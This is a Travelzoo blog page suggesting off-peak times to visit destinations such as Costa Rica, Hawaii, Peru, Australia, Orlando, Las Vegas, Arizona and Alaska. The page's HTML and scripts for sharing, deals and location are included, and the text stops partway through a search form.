<p>December-March isn’t the best for spotting animals, but you can still see plenty of <a href="http://www.travelzoo.com/vacations/africa/" target="_blank" rel="noopener noreferrer">wildlife</a> in between trips to Cape Town’s spectacular beaches. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/02/tzoo.hd_.34384.0.271764.capetown-southafrica-estock.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/02/tzoo.hd_.34384.0.271764.capetown-southafrica-estock.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="300" /></p>
<hr />
<h2><strong>Costa Rica: May-November</strong></h2>
<p>This is during the wet or rainy season, but much like Florida, the rain doesn’t last. May-November is also the <a href="https://www.travelzoo.com/deals/all-deals-costa-rica/?ctfId=0&amp;locationId=1078&amp;when=Anytime&amp;pageType=PageNotFoundPage&amp;ga_s=Costa%20Rica&amp;search_type=destination" target="_blank" rel="noopener">best time to see baby sea turtles</a> hatch and an ideal time for advanced white-water rafting trips. Strap in. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/costarica_iStock_000030249158_XXXLarge.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/costarica_iStock_000030249158_XXXLarge.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="440" /></p>
<hr />
<h2><strong>Hawaii: Spring &amp; Fall</strong></h2>
<p>I love this travel period because you’re dodging spring break and summer crowds. Oh, and you get to go to <a href="https://www.travelzoo.com/collection/vacations/hawaii/" target="_blank" rel="noopener">HAWAII</a>. Spring &amp; fall is where it's at. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2017/01/tzoo.hd_.1.0.501737.Maui-shutterstock_241290682.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2017/01/tzoo.hd_.1.0.501737.Maui-shutterstock_241290682.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="298" /></p>
<hr />
<h2><strong>Peru: November-April</strong></h2>
<p>This is during Peru’s rainy season, when roads can be muddy. Sounds like November-April is a perfect time to book an <a href="http://www.travelzoo.com/vacations/south-america/" target="_blank" rel="noopener noreferrer">escorted package</a> (let someone else worry about navigating the roads). <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/02/tzoo.hd_.10109.0.324445.peru-machupicchu-getty.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/02/tzoo.hd_.10109.0.324445.peru-machupicchu-getty.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="300" /></p>
<hr />
<h2><strong>Australia: October-March</strong></h2>
<p>We’re hitting the hot, humid, wet <a href="http://www.travelzoo.com/search/?q=Australia&amp;search_type=destination&amp;tab=1&amp;locationcode=1046&amp;locationcode_type=c" target="_blank" rel="noopener noreferrer">summer</a> from October-March so be prepared. I like the idea of hitting the shoulder of this window, maybe September or October, and hoping to get lucky with some more pleasant days. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/Australia_greatBarrierReef_shutterstock_22727167.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/Australia_greatBarrierReef_shutterstock_22727167.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="439" /></p>
<div class="blog-cta-dealcarousel"> </div>
<hr />
<h2><strong>Orlando: Fall &amp; Winter</strong></h2>
<p>In winter and when kids go back to school in fall, the <a href="http://www.travelzoo.com/search/?q=Orlando%2C+FL&amp;search_type=destination&amp;tab=1&amp;locationcode=1854&amp;locationcode_type=t" target="_blank" rel="noopener noreferrer">crowds die down</a> at Disney World and you can see so much more at the parks. Just check the parks’ sites in advance: Disney tends to use the January-February window to tweak and maintain some of their rides. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/waltdisneyworld_magickingdom_orlando_alamy_BAEGF8.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/waltdisneyworld_magickingdom_orlando_alamy_BAEGF8.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="439" /></p>
<hr />
<h2><strong>Vegas: Summer</strong></h2>
<p>What are you doing outside in Vegas anyway? Between <a href="http://www.travelzoo.com/entertainment/las-vegas/" target="_blank" rel="noopener noreferrer">Cirque shows</a>, <a href="http://www.travelzoo.com/local-deals/Las-Vegas/Activities/deals" target="_blank" rel="noopener noreferrer">the tables</a> and resort hopping, most of your trip will be inside, especially during summer. Don’t forget, it’s always 65 in a casino. In addition to summer, the 3-4 weeks between Thanksgiving and Christmas are another prime time for <a href="http://www.travelzoo.com/hotels/las-vegas/" target="_blank" rel="noopener noreferrer">deals</a>. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/LasVegas_C71D3Y.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/LasVegas_C71D3Y.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="440" /></p>
<hr />
<h2><strong>Arizona: Summer</strong></h2>
<p>It’s going to be hot, hot, hot. But you can snag a sweet deal at a <a href="https://www.travelzoo.com/collection/hotels/arizona/" target="_blank" rel="noopener">4- or 5-star resort</a>. And let’s be real, you’re not swinging <em>that</em> in prime winter. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/Arizona_shutterstock_131783789.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/Arizona_shutterstock_131783789.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="408" /></p>
<hr />
<h2><strong>Alaska: October, November &amp; April</strong></h2>
<p>October, November and April are long, dark days in Alaska and some areas just shut down altogether. Plot our your itinerary accordingly and stick to major cities like Juneau and Anchorage to make sure you’re not charting a course for ghost towns. Tip for <a href="http://www.travelzoo.com/cruises/alaska/" target="_blank" rel="noopener noreferrer">cruisers</a>: early May and late summer/early fall is when you should look to set sail. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/Alaska_shutterstock_36271600.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/Alaska_shutterstock_36271600.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="438" /></p>
<hr />
<p>Watch as our vacation expert is put to the test in a game we call "Low Season, Hot Deal."</p>
<p><iframe src="https://www.youtube.com/embed/aGvKfrzznso?enablejsapi=1" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Want to know more of <strong><a href="http://www.travelzoo.com/blog/taking-a-peek-at-off-peak/" target="_blank" rel="noopener noreferrer">when to go</a></strong>?</p>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Share on Facebook">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                            <div class="share-item">
                    <a role="button" class="button-pinterest js-pn-share" aria-label="Share on Pinterest" title="">
                            <span class="share-pinterest-count share-count js-pn-count">&nbsp;</span>
                    </a>
                </div>
                            <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">Related Offers</span>
                            <span class="long-label">Related Offers &amp; More</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/onward-deals/?ProductId=774&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1212&LocationIds=1073&LocationIds=1024&LocationIds=1199&LocationIds=1078&LocationIds=1291&LocationIds=1179&LocationIds=1121&LocationIds=1217&LocationIds=1046&LocationIds=53091&LocationIds=1930&LocationIds=1282&LocationIds=1281&TzLocale=1">Related Offers</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Browse Our Collections</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fblog%2fyoure-budget-travel-2%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdht9un"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fblog%2fyoure-budget-travel-2%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdht9un"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDHT9UN-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JDHT9UN-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDHT9UN-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=If+You%27re+on+a+Budget%2c+This+Is+When+You+Should+Travel&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=If%20You%27re%20on%20a%20Budget%2C%20This%20Is%20When%20You%20Should%20Travel --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                                    
                    $.ajax({
                        url: 'https://api.pinterest.com/v1/urls/count.json',
                        data: { url: shareThisPage },
                        jsonp: "callback",
                        dataType: 'jsonp'
                    }).done(function (data) {
                        $(detailsShareId + '.js-pn-count').text(data.count);
                        if (data.count > 0) {
                            $(detailsShareId + '.js-pn-share').addClass('has-shares');
                        }
                    });
                
            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/Search/GetOnwardNavDetails/?ProductId=774&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1212&LocationIds=1073&LocationIds=1024&LocationIds=1199&LocationIds=1078&LocationIds=1291&LocationIds=1179&LocationIds=1121&LocationIds=1217&LocationIds=1046&LocationIds=53091&LocationIds=1930&LocationIds=1282&LocationIds=1281&TzLocale=1';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-774',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
